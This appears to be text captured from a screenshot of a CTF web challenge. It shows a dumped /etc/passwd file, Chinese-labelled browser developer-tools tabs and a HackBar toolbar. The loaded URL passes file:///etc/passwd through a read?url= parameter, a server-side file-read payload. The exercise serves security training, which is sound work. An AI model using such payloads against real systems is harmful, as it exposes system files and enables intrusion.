 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin ctf:x:1000:1000::/home/ctf:/bin/bash
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://node2.anna.nssctf.cn:28523/read?url=file:///etc/passwd